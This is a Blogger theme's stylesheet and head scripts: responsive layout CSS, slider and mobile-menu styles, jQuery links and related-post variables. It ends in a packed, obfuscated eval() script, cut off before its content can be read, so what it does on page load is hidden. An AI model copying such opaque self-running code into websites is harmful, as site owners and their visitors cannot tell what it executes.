  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEmmRT8j2a17BFbCI8oP264P8heSjf7EfMsWuDCVwPJyswbEw2FAYEgeFUkP49aHip6GL_peQP7hB-JBB8eIc8O3VXWBmBIM9yYxxO44X2IUUr9lPmczebKsrZ4SgjU8bMNLnGK5953LVl/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14